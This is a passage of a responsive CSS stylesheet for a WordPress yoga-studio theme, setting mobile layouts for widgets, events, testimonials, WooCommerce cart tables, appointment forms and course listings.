		#footer .dt-sc-one-half.column:nth-child(2):nth-last-child(2)::before { bottom: 0; top: -30px; }

		blockquote.type2 cite:before { left: -42px; right: auto; width: calc(50% + 32px); }	

		.dt-sc-images-wrapper { padding: 0 0 30px; }
		.dt-sc-images-wrapper .carousel-arrows { display: block; margin: 35px auto 0; position: relative; bottom: auto; left: 0; right: 0; top: auto; width: 95px; }

		.responsive-map { max-width: 100%; }

		.dt-sc-appointment-form.with-bg { padding-bottom: 225px; }

		.side-navigation, .side-navigation-content { margin: 0; width: 100%; }
		.side-navigation { margin-bottom: 35px; }

		.dt_yoga_poses, .dt_yoga_courses { margin-bottom: 0; }
		.single .dt_yoga_poses.type-dt_yoga_poses { width: 100%; }
		.single .dt_yoga_poses.type-dt_yoga_poses .vc_tta.vc_general .vc_tta-tabs-container { z-index: 0; }
		.single .dt_yoga_poses.type-dt_yoga_poses .dt-sc-image-caption .dt-sc-image-content { z-index: 2; }

		
		.vc_sep_width_10 { width: 20%; }
		.vc_sep_width_30 { width: 60%; }
		.vc_sep_width_40 { width: 80%; }		

		.rs_col_align_center { text-align: center; }
		
		.rs_col_nobtm_space .wpb_column, .rs_col_nobtm_space.wpb_column, 
		.rs_col_nobtm_space.dt-sc-team, .rs_col_nobtm_space .dt-sc-icon-box.type3 { margin-bottom: 0; }

		.vc_row.vc_nopadding_override_xs, .wpb_column.vc_nopadding_override_xs { padding-left: 0 !important; padding-right: 0 !important; }

		
		.rs_custom_bg_size { background-size: cover !important; }		
		
		.rs_maxheight_override { max-height: 100% !important; }
		.rs_maxwidth_override { max-width: 100% !important; }		
		
		.rs_margin_top-20.vc_row,
		.rs_margin_top-20.wpb_column .vc_column-inner { margin-top: 20px !important; }		
		
		.rs_margin_top-50.vc_row,
		.rs_margin_top-50.wpb_column .vc_column-inner { margin-top: 50px !important; }
		
		.rs_margin_bottom-50.vc_row,
		.rs_margin_bottom-50.wpb_column .vc_column-inner { margin-bottom: 50px !important; }
		
		
		.rs_margin_top-100.vc_row,
		.rs_margin_top-100.wpb_column .vc_column-inner { margin-top: 100px !important; }
		
		.rs_margin_bottom-100.vc_row,
		.rs_margin_bottom-100.wpb_column .vc_column-inner { margin-bottom: 100px !important; }		
		

		.rs_margin_top-150.vc_row,
		.rs_margin_top-150.wpb_column .vc_column-inner { margin-top: 150px !important; }
		
		.rs_margin_bottom-150.vc_row,
		.rs_margin_bottom-150.wpb_column .vc_column-inner { margin-bottom: 150px !important; }
				
			
		.rs_padding_top-250.vc_row,
		.rs_padding_top-250.wpb_column .vc_column-inner { padding-top: 250px !important; }		
		
		.vc_row.rs_hide_bgimage.rs_hide_bgimage { background-image: none !important; padding-bottom: 40px !important; padding-top: 40px !important; }
		
		.rs_padding_override_zero.vc_row,
		.rs_padding_override_zero.wpb_column .vc_column-inner { padding-left: 0 !important; padding-right: 0 !important; }
		
		
		/** Colors **/					
		
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,
		.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after { background-color: rgba(0,0,0,0.1);  }
		
		.dt-sc-timeline-section::after { background-color: rgba(0, 0, 0, 0.05); }
		.dt-sc-timeline-section.type2::before { background-color: rgba(0,0,0,0); }
		.dt-sc-timeline-section.type4::after { background-color: #222222; }
		
		.dt-sc-testimonial.type6 .dt-sc-testimonial-author::after { background-color: #e5dbc1; }

		.tribe-events-calendar .tribe-events-present, .tribe-events-calendar .tribe-events-present.mobile-active div[id*=tribe-events-daynum-], .tribe-events-calendar .tribe-events-present.mobile-active div[id*=tribe-events-daynum-] a, .tribe-events-calendar td.tribe-events-present.mobile-active { background-color: #7e8446; }	
		
		
		/** WooCommerce **/
		.columns-2 ul.products li.product-category, .columns-3 ul.products li.product-category, .columns-4 ul.products li.product-category, 
		.columns-5 ul.products li.product-category, .columns-6 ul.products li.product-category { margin-left: 0; width: 100%; }
		
		.woocommerce .woocommerce-result-count, .woocommerce .woocommerce-ordering { float: none; display: block; text-align: center; }		
		.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce div.product div.summary, .woocommerce-page div.product div.summary { float: left; width: 100%; }
		
		.woocommerce-tabs ul.tabs li a { font-size: 13px; }
		.woocommerce-tabs .panel h2 { font-size: 18px; }
		
		.woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table.wishlist_table { border-width: 1px; display: block; position: relative; width: 100%; }
		.woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart, .woocommerce-account table.shop_table, .woocommerce-wishlist table.shop_table.wishlist_table { border-top-width: 0 !important; }
				
		.woocommerce-cart table.shop_table.cart thead, .woocommerce-account table.shop_table thead, .woocommerce-wishlist table.shop_table thead { display: block; float: left; }
		.woocommerce-cart table.shop_table.cart tbody, .woocommerce-account table.shop_table tbody, .woocommerce-wishlist table.shop_table.wishlist_table tbody { display: block; overflow-x: auto; position: relative; width: auto; white-space: nowrap; }
		.woocommerce-cart table.shop_table.cart thead tr.cart_table_item, .woocommerce-account table.shop_table thead tr.cart_table_item, .woocommerce-wishlist table.shop_table thead tr.cart_table_item { display: block; }
		.woocommerce-cart table.shop_table.cart th, .woocommerce-account table.shop_table th, .woocommerce-wishlist table.shop_table th { display:block; margin-left: -1px; }
		
		.woocommerce-cart table.shop_table.cart tbody tr, .woocommerce-account table.shop_table tbody tr, .woocommerce-wishlist table.shop_table tbody tr  { border-right: 1px solid rgba(0,0,0,0.1); display:inline-block; margin-right: -3px; vertical-align:top; }
		.woocommerce-cart table.shop_table.cart tbody tr:last-child, .woocommerce-account table.shop_table tbody tr:last-child, .woocommerce-wishlist table.shop_table tbody tr:last-child, .woocommerce-cart table.shop_table.cart tbody tr:nth-last-child(2) { border-right: none; }
				
		.woocommerce-cart table.shop_table.cart td, .woocommerce-account table.shop_table td, .woocommerce-wishlist table.shop_table td { display: block; min-height: 1.25em; }
					
		.woocommerce-cart table.shop_table.cart td.actions { width: auto; }
		
		.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon, .woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text, .woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button, .woocommerce-cart table.shop_table.cart tbody tr td.actions .button { position: absolute; }
		
		.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon, .woocommerce-cart table.shop_table.cart tbody tr td.actions .button { left: 0; }
		.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon { margin: 0 0 6px; bottom: 60px; }
		.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .button { bottom: 0; }
		.woocommerce-cart table.shop_table.cart tbody tr td.actions .coupon .input-text { bottom: 40px; }
		
		.woocommerce-cart table.shop_table.cart tbody tr td.actions .button { bottom: 30px; }
		.woocommerce-cart table.shop_table.cart tbody tr td.actions .checkout-button { bottom: 40px; }
		.woocommerce-cart table.shop_table.cart tbody { padding-bottom: 160px; }
	   

		.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th { width: auto; }
		.woocommerce table.shop_attributes th { font-size: 11px; }
		
		.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table td, .woocommerce-page table.shop_table td,
		.woocommerce table.cart td.product-name a, .woocommerce table.cart td.product-price, .woocommerce table.cart td.product-subtotal,
		.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th { font-size: 12px; font-weight: normal; }
		
		.woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td { font-size: 11px; }
		
		.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce table.shop_table tbody th, .woocommerce-page table.shop_table tbody th, 
		.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th, .woocommerce .shop_table.woocommerce-checkout-review-order-table th { font-size: 10px; }
		
	
	   	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table th, .woocommerce .shop_table.woocommerce-checkout-review-order-table td, .woocommerce .shop_table.order_details th, .woocommerce .shop_table.order_details td, .woocommerce .shop_table.customer_details th, .woocommerce .shop_table.customer_details td, .woocommerce table.shop_attributes td, .woocommerce-cart .cart-collaterals .cart_totals table td { text-align: center; }
	   
	   	.woocommerce .shop_table.woocommerce-checkout-review-order-table th:first-child, .woocommerce .shop_table.woocommerce-checkout-review-order-table td:first-child, 
	   	.woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child, 
	   	.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child,
	   	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th { width: 160px; }
	   
	   	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, 
	   	.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td { /*border-bottom: 1px solid rgba(0,0,0,0.1);*/ height: 51px; line-height: 51px; padding: 0; vertical-align: middle; }
	   	.woocommerce table.shop_table td, .woocommerce-page table.shop_table td, 
	   	.woocommerce table.wishlist_table tbody td, .woocommerce-page table.wishlist_table tbody td { border-bottom-width: 0; height: 51px; text-align: center; vertical-align: middle; width: 261px; }
	   
	   	.woocommerce table.shop_table td, .woocommerce table.wishlist_table tbody td, 
	   	.woocommerce-page table.shop_table td, .woocommerce-page table.wishlist_table tbody td, 
	   	.woocommerce table.wishlist_table tr td.product-remove { padding: 0; }
	   
	   	.woocommerce table.shop_table th, .woocommerce-page table.shop_table th, 
	   	.woocommerce table.wishlist_table thead th, .woocommerce table.wishlist_table tbody td,
		.woocommerce .shop_table thead th:first-child, .woocommerce .shop_table thead th:last-child { border-bottom-width: 0; border-top: 1px solid rgba(0,0,0,0.0); }
		
		.woocommerce table.wishlist_table tbody td { border-top-color: rgba(0,0,0,0.1); }
		.woocommerce table.wishlist_table td[colspan="6"], .woocommerce table.wishlist_table tbody td.wishlist-empty { border-top-width: 1px; }
		
		.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th, .woocommerce-page table.shop_table.woocommerce-checkout-review-order-table thead th, 			
		.woocommerce table.shop_table.order_details thead th, .woocommerce-page table.shop_table.order_details thead th, 		
		.woocommerce table.wishlist_table tbody td.wishlist-empty { border-bottom-width: 0; }
	   
		/*.woocommerce .shop_table th:first-child, .woocommerce .shop_table td:first-child,*/
		.woocommerce table.shop_table.cart tbody th:first-child, .woocommerce table.shop_table.cart tbody td:first-child, 
		.woocommerce table.shop_table.cart tfoot th:first-child, .woocommerce table.shop_table.cart tfoot td:first-child, 
		.woocommerce table.shop_table.wishlist_table tbody th:first-child, .woocommerce table.shop_table.wishlist_table tbody td:first-child, 
		.woocommerce table.shop_table.wishlist_table tfoot th:first-child, .woocommerce table.shop_table.wishlist_table tfoot td:first-child { border-left-width: 0 !important; }
		
		/*.woocommerce .shop_table th:last-child, .woocommerce .shop_table td:last-child,*/
		.woocommerce table.shop_table.cart tbody th:last-child, .woocommerce table.shop_table.cart tbody td:last-child, 
		.woocommerce table.shop_table.cart tfoot th:last-child, .woocommerce table.shop_table.cart tfoot td:last-child, 
		.woocommerce table.shop_table.wishlist_table tbody th:last-child, .woocommerce table.shop_table.wishlist_table tbody td:last-child, 
		.woocommerce table.shop_table.wishlist_table tfoot th:last-child, .woocommerce table.shop_table.wishlist_table tfoot td:last-child { border-right-width: 0 !important; }		 
	   
	   
		.woocommerce table.cart img, .woocommerce-page table.cart img, .woocommerce table.cart.wishlist_table img, .woocommerce-page table.cart.wishlist_table img { width: 30px; }		

	   	.woocommerce .shop_table .quantity .qty, .woocommerce-page .shop_table .quantity .qty { font-size: 11px; height: 25px; margin-top: 10px; min-height: 32px; width: 35px !important; }
	   
	   	.woocommerce table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page #content table.cart a.remove { display: inline-block; margin-top: 14px; }
	   	.woocommerce .wishlist_table tr td.product-thumbnail, .woocommerce .wishlist_table tr td.product-name { text-align: center; }
	   
		.woocommerce table.cart td.product-name a { font-size: 10px; }
	   	.woocommerce .shop_table .product-thumbnail a { display: inline-block; margin: 10px 0 0; }
	   	   
	   	.woocommerce .shop_table td.product-name a, .woocommerce .shop_table td.product-price > span, 
	   	.woocommerce .shop_table td.product-stock-status > span, .woocommerce .shop_table td.product-subtotal > span, .woocommerce .shop_table tr.order td a { display: inline-block; margin-top: 18px; }
	   
	   	.woocommerce .shop_table.cart.wishlist_table td.product-name a, .woocommerce .shop_table.order_details td.product-name a, 
	   	.woocommerce .shop_table.cart.wishlist_table td.product-price span, .woocommerce .shop_table.cart.wishlist_table td.product-stock-status span, 
	   	.woocommerce .shop_table.cart.wishlist_table td.product-subtotal span, .woocommerce .shop_table.cart.wishlist_table tr.order td a { margin-top: 0; }
	   

		.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, 
		.woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button { font-size: 10px; padding: 8px 16px; }	   
	   
		.woocommerce .cart .button, .woocommerce-page .cart .button, .woocommerce .cart input.button, .woocommerce-page .cart input.button { display: inline-block; }
		.woocommerce .shop_table.cart .button, .woocommerce-page .shop_table.cart .button, .woocommerce .shop_table.cart input.button, .woocommerce-page .shop_table.cart input.button { margin: 0 0 5px; }			   
	   
	   	.woocommerce-cart .cart-collaterals .cart_totals .button { display: block; float: none; margin-left: auto; margin-right: auto; text-align: center; }
	   
	   	.woocommerce form.checkout_coupon .button, .woocommerce .cart input.button, .woocommerce form.login .button { margin: 10px 0 0; }
	   
	   	.woocommerce form.checkout_coupon .button { float: right; }			
		

		.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, 
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, 
		.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator { width: 100%; }
		
		.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td { height: auto; line-height: 30px; }
		
		
		.woocommerce form .form-row-first, .woocommerce-page form .form-row-first, .woocommerce form .form-row-last, .woocommerce-page form .form-row-last { width: 100%; }
		.woocommerce form .form-row, .woocommerce-page form .form-row { padding: 0; }
		
	   
		.woocommerce .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-1, .woocommerce-page .col2-set .col-2 { margin: 0 0 20px; width: 100%; }
		
		.woocommerce .order_details li, .woocommerce .order_details li:last-of-type { border-color: rgba(0,0,0,0.1); border-style: solid; border-width: 1px 1px 0; margin: 0; padding: 10px 0; width: 100%; }
		.woocommerce .order_details li:last-of-type { border-width: 1px; }
		
		.woocommerce .checkout #shiptobilling, .woocommerce-page .checkout #shiptobilling { display: block; margin-bottom: 10px; }
		
		.woocommerce div.product div.images, .woocommerce div.product div.summary { width: 100%; }
		.woocommerce.single-product .product-thumb-wrapper span.onsale, .woocommerce.single-product .product-thumb-wrapper span.out-of-stock { right: 5px; top: 5px; }

		.woocommerce-checkout #payment div.payment_box { padding: 1em; width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box; box-sizing: border-box; }
			    
	   	.woocommerce .pagination .column { margin: 0 auto; text-align: center; width: 100%; }
    	.woocommerce .pagination ul, .woocommerce .pagination ul li { float: none; }
    	.woocommerce .pagination ul li { display: inline-block; }		
			
	}
	
	
	/*----*****---- << Mobile (Landscape) >> ----*****----*/	
	
    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
		
		.container { width:420px; }
		.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row { width:450px; }
		.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper { width:460px; }
		
		#primary.with-left-sidebar, #primary.with-right-sidebar { width:420px; }

		
		/*----*****---- << Widgets >> ----*****----*/
		.widget .dt-sc-newsletter-section.boxed { margin:0; }
		.widget_text ul.split-list { width:100%; margin:0; }
		.footer-copyright .vc_col-sm-6 { width: 100% !important; margin-bottom:15px !important; text-align:center; padding:0; }
		.footer-copyright .dt-sc-sociable li { display: inline-block; float: none; }
		.footer-copyright .dt-sc-sociable.diamond-square-border li { margin:0 20px 0 0; }
		.alignright .dt-sc-sociable { width:100%; text-align:center; }
		
		.footer-copyright .menu-links { text-align:center; }
		.footer-copyright .menu-links li { margin:0 0 0 10px; }
		.footer-copyright .menu-links.with-splitter li { margin: 0; }
		.footer-copyright .menu-links li:first-child { margin: 0; }
		.footer-copyright .alignright img { display: inline-block; float: none; }
		.footer-copyright .dt-sc-contact-info span { width:20px; margin:7px 6px 0 0; font-size:15px; }
		
		.textwidget .dt-sc-contact-info span { width:20px; margin:7px 6px 0 0; font-size:15px; }
		.widget.woocommerce .woocommerce-product-search input[type="submit"] { float:right; min-height:50px; margin-top:10px; position:inherit; }
		.woo-type20 .widget.woocommerce .woocommerce-product-search input[type="submit"] { border-radius: 5px; }
		.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
		.tagcloud a { margin:0 5px 10px 0; }
		.secondary-sidebar .flickr-widget div { width:auto; }
	   
	   	/*** Event ***/

	   	#tribe-events-photo-events { margin-right:0; }
	   	#tribe-events-photo-events.photo-two-col .type-tribe_events.tribe-events-photo-event { width:100%; }

		.type4.tribe_events .data-wrapper p { font-size: 25px; }
		.type4.tribe_events .data-wrapper p span { font-size: 70px; }

	   
	   /*** COMING SOON ***/
	   .under-construction.type7 .dt-sc-counter-wrapper { margin-right:15px; min-width:62px; margin-bottom:5px; }
	   .under-construction.type7 .counter-icon-wrapper .dt-sc-counter-number { font-size:37px; }

		
		/** Testimonials **/

		.dt-sc-testimonial.type4 .dt-sc-testimonial-author span { margin: 0; height: 100%; max-height: 100%; width: 100%; }
		.dt-sc-testimonial.type4 .dt-sc-testimonial-author span, 
		.dt-sc-testimonial.type4 .dt-sc-testimonial-author span img { max-width: 100%; }
		
		
		/** Pricing & Progress **/		

		
		/** Miscelleneous **/		
		blockquote.type2 cite:before { width: calc(50% + 62px); }
				
		th, td, tbody th { font-size: 12px; }
		
		.rs_padding_override.vc_row, 
		.rs_padding_override.wpb_column .vc_column-inner { padding-left: 50px !important; padding-right: 50px !important; }
		
		
	  	 /*** Woocommerce ***/
		.woocommerce div.product .images .thumbnails .yith_magnifier_gallery li,
		.woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
		.woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li { width: 133px !important; }
				
		.woocommerce div.product .woocommerce-tabs ul.tabs li { padding: 0 12px 0 5px; }
		.woocommerce div.product .woocommerce-tabs ul.tabs li a { font-size: 12px; line-height: 32px; }
		
		.woocommerce .shop_table .quantity .qty, .woocommerce-page .shop_table .quantity .qty { margin: 10px 0; }
		
		.woocommerce table.shop_table.cart tbody tr td.actions .coupon .input-text { width: auto; }
	   
		.woocommerce-cart table.shop_table tbody tr td.actions .coupon .button { bottom: -2px; }
		.woocommerce-cart table.shop_table tbody tr td.actions .button { bottom: 25px; }		
		
		.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce table.shop_attributes td { text-align: left; }
		.woocommerce-cart .cart-collaterals .cart_totals .button { float: left; }
		
		.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating { font-size: 10px; margin: 5px 0; }
		
	}
	
	/* Common Styles for the devices below 479px width */
    @media only screen and (max-width: 479px) {
		

		/* Header */
		
		.split-header #main-menu ul.menu.menu-left,
		.split-header #main-menu ul.menu.menu-right { padding-left: 0; padding-right: 0; }
		
		
		/*----*****---- << Widgets >> ----*****----*/
		.widget .dt-sc-newsletter-section.boxed { margin:0; }
		.widget_text ul.split-list { width:100%; margin:0; }
		.footer-copyright .vc_col-sm-6 { width: 100% !important; margin-bottom:15px !important; text-align:center; padding:0; }
		.footer-copyright .dt-sc-sociable li { display: inline-block; float: none; }
		.footer-copyright .dt-sc-sociable.diamond-square-border li { margin:0 20px 0 0; }
		.alignright .dt-sc-sociable { width:100%; text-align:center; }
		
		.footer-copyright .menu-links { text-align:center; }
		.footer-copyright .menu-links li { margin:0 0 0 10px; }
		.footer-copyright .menu-links.with-splitter li { margin: 0; }
		.footer-copyright .menu-links li:first-child { margin: 0; }
		.footer-copyright .alignright img { display: inline-block; float: none; }
		
		.textwidget .dt-sc-contact-info span { width:20px; margin:7px 6px 0 0; font-size:15px; }
		.widget.woocommerce .woocommerce-product-search input[type="submit"] { float:right; min-height:50px; margin-top:10px; position:inherit; }
		.widget.woocommerce .woocommerce-product-search input[type="search"] { padding-right: 10px; }
		.tagcloud a { margin:0 4px 10px 0; }
		.secondary-sidebar .type12 .widget ul li { font-size: 13px; }

		
		/*** Coming Soon ***/		

		.under-construction.type7 h2.vc_custom_heading { font-size: 36px; }

		.under-construction.type7 .downcount h3, 
		.under-construction.type7 .dt-sc-newsletter-form p input[type="email"] { font-size:13px; }
		
		
		/** Blog **/
		.blog-entry .entry-format a { width: 45px; height: 45px; line-height: 45px; }
		.blog-entry .entry-format a:before { line-height: 45px; font-size: 22px; }

		.single .blog-entry ~ h3 { font-size: 24px; }

		ul.commentlist li article.comment { float: none; padding-left: 0; padding-top: 110px; width: 100%; }
		ul.commentlist li ul.children li { margin-right: 0; padding: 0; }
		ul.commentlist li .comment-author { bottom: auto; left: 0; right: 0; top: 15px; }
		ul.commentlist li .comment-author img { bottom: auto; left: 0; right: 0; top: auto; }
		ul.commentlist li .comment-details { text-align: center; }
		
		/*** Portfolio ***/
		.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth, .page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth { width:100%; }

		.with-left-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line,
		.with-left-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line .vc_sep_holder .vc_sep_line:after,
		.with-right-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line,
		.with-right-portfolio .related-portfolios .vc_separator.has_custom_image.floral_decor_line .vc_sep_holder .vc_sep_line:after { width: 100%; }

		.related-portfolio-items .portfolio, .full-width-portfolio .related-portfolio-items .portfolio { margin-left: 0; max-height: none; width: 100%; }		

		
		/** Event Shortcodes **/

		.dt-sc-event.type4 .dt-sc-event-date { font-size: 12px; }		
		.dt-sc-events-list .dt-sc-event-duration h6 { padding: 28px 15px; width: 68%; }
	
	
	/** PrettyPhoto */
	.pp_pic_holder { width: 90% !important; left: 5% !important; overflow: hidden; }		
	.pp_content { width: 98%!important; height: auto!important; }
	.pp_fade { width: 100%!important; height: 100%!important; }			
	a.pp_expand, a.pp_contract, .pp_hoverContainer, .pp_gallery { display: none!important; }			
	#pp_full_res img { width: 100%!important; height: auto!important; }
	.pp_details { width:100%!important; position:static!important; min-height:25px; }
	.pp_details a.pp_close{ top:auto;right:25px; }
	div.pp_default .pp_content_container .pp_details { margin-top:15px; }
	
   	/** Breadcrumb **/
	.main-title-section h1 { font-size:23px; }	
			
	
	/** Headings - Titles **/
	
	h2 { letter-spacing: 1px; }
	
	
	/** Tabs **/
	.vc_tta.vc_general .vc_tta-tab, .vc_tta-tabs.vc_tta-tabs-position-left, .vc_tta-tabs.vc_tta-tabs-position-right { display: block; }

	
	/** Counters **/		

	.dt-sc-counter.type5.alter, .dt-sc-counter.type5.alter.alignright { padding-left: 0; padding-right: 0; text-align: center; }

	.dt-sc-counter.type5.alter .dt-sc-counter-number:after { margin: auto; left: 0; right: 0; }

	.dt-sc-counter.type5.alter .dt-sc-couter-icon-holder, .dt-sc-counter.type5.alter h4 { display: block; }
	.dt-sc-counter.type5.alter .dt-sc-couter-icon-holder .icon-wrapper, 
	.dt-sc-counter.type5.alter.alignright .dt-sc-couter-icon-holder .icon-wrapper { margin: 0 auto 25px; position: static; }

	.dt-sc-counter.type5.alter h4 { margin-bottom: 10px; }
	.dt-sc-counter.type5.alter h4:before { content: none; }

	
	/** Contact Info **/
	.dt-sc-contact-info.type2 { font-size: 14px; padding-left: 85px; }
	.dt-sc-contact-info.type2 span { width: 65px; }
	
	.dt-sc-contact-info.type7 { padding-left: 100px; }
	
	
	/** Icon Box **/		
		
	.dt-sc-icon-box.type8, .dt-sc-icon-box.type8.alignright { padding-top: 0; }
	.dt-sc-icon-box.type8 .icon-wrapper { top: 0; }

	.dt-sc-icon-box.type14 { min-height: 265px; }		
	
	
	/** Timeline **/
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb { top: -4px; }
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after { bottom: calc(50% + 10px); }

	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content:before { bottom: 0; }
	.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content:before { bottom: 25px; }
	
	.dt-sc-timeline-section { display: block; float: none; margin-left: auto; margin-right: auto; width: 95%; }
	.dt-sc-timeline-section.type5 { width: 90%; }
	
	
	/** Testimonial **/
	
	.dt-sc-testimonial.type4 { padding-top: 140px; text-align: center; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-quote,
	.dt-sc-testimonial.type4 .dt-sc-testimonial-author { width: 100%; }		

	.dt-sc-testimonial.type4 .dt-sc-testimonial-author > span { display: inline-block; margin: auto; max-width: 60%; position: absolute; left: 0; right: 0; top: 0; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite { display: block; position: static; text-align: center; }
	.dt-sc-testimonial.type4 .dt-sc-testimonial-author cite small { display: block; margin-left: 0; }
	
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author img { float: none; }
	.dt-sc-testimonial.type5 .dt-sc-testimonial-author cite:before { display: none; }

	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote { padding-right: 0; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote:before { content: none; }
	.dt-sc-testimonial.type6 .dt-sc-testimonial-quote blockquote q { padding-left: 0; text-align: center; }	

	.dt-sc-testimonial.type4 .dt-sc-testimonial-author span, 
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author span { display: block; margin: 0 auto; }

	.dt-sc-testimonial.type4 .dt-sc-testimonial-author span, .dt-sc-testimonial.type4 .dt-sc-testimonial-author span img,  
	.dt-sc-testimonial.type6 .dt-sc-testimonial-author span, .dt-sc-testimonial.type6 .dt-sc-testimonial-author span img { float: none; }

	
	/** Image Caption **/
	
	.dt-sc-image-caption.alter .dt-sc-image-content { padding: 10% 15%; }

	
	/** Miscelleneous **/

	.vc_separator { width: 100% !important; }	
	.vc_row-o-equal-height .wpb_column.dt-sc-one-fifth.inner-frame-border .vc_column-inner .vc_separator { width: 75% !important; }

	.dt-sc-theme-type.vc_general.vc_cta3 { padding: 25px; }
	.dt-sc-theme-type.vc_general.vc_cta3.inner-frame-border:before { bottom: 10px; left: 10px; right: 10px; top: 10px; }	
	.dt-sc-theme-type.vc_general.vc_cta3 .vc_btn3.vc_btn3-size-md { padding-right: 75px; }

	.dt-sc-theme-type.vc_message_box_wrapper { width: 100%; }

	blockquote.type2 cite:before { width: calc(50% + 22px); }
		
	.dt-sc-images-wrapper { margin-top: 40px; }
	

	.dt-sc-appointment-form.with-bg { padding-left: 25px; padding-right: 25px; }

	.dt-sc-appointment-form p input[type="text"], .dt-sc-appointment-form p input[type="email"], 
	.dt-sc-appointment-form p input[type="date"], .dt-sc-appointment-form p input[type="tel"], 
	.dt-sc-appointment-form p select, .dt-sc-appointment-form p textarea { font-size: 12px; padding-left: 14px; padding-right: 14px; }

	.dt-sc-appointment-form .selection-box-wrapper select { padding-right: 60px; }

	.dt-sc-appointment-form .user-field .wpcf7-list-item { width: 100%; }
	.dt-sc-appointment-form .captcha-img { padding-top: 13px; padding-bottom: 13px; }


	.dt-sc-contact-form p input[type="email"], .dt-sc-newsletter-form p input[type="email"], .dt-sc-appointment-form p input[type="email"], 
	.dt-sc-contact-form p input[type="text"], .dt-sc-contact-form p textarea, 
	.dt-sc-appointment-form p input[type="text"], .dt-sc-appointment-form p input[type="date"], 
	.dt-sc-appointment-form p input[type="tel"], .dt-sc-appointment-form p textarea, .dt-sc-appointment-form p select { font-size: 12px; }
		
	.dt-sc-contact-form p span.icon:before, .dt-sc-newsletter-form p span.icon:before, .dt-sc-appointment-form p span.icon:before { height: 32px; line-height: 32px; }

		
	/** Courses **/

	.dt_yoga_courses .dt_yoga_courses-thumb .overlay a { font-size: 11px; padding: 12px  10px; }

 	.dt_yoga_courses .dt_yoga_courses-detail { padding-top: 60px; padding-left: 25px; text-align: center; }
 	.dt_yoga_courses .dt_yoga_courses-detail .dt_yoga_courses-price { right: 0; top: 0; }

	.dt_yoga_courses .dt_yoga_courses-detail h6 { font-size: 14px; }
	.dt_yoga_courses .dt_yoga_courses-detail .dt_yoga_courses-times { display: inline-block; line-height: 30px; margin-top: 20px; }		

		
	/*** Woocommerce ***/	    
	.woocommerce div.product .woocommerce-tabs ul.tabs:before { content: none; }
	.woocommerce div.product .woocommerce-tabs ul.tabs li { border-bottom: 1px solid; display: block; padding: 0; text-align: center; }
	.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-color: rgba(165, 130, 81, 0.25); }
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after { bottom: -1px; }		
	
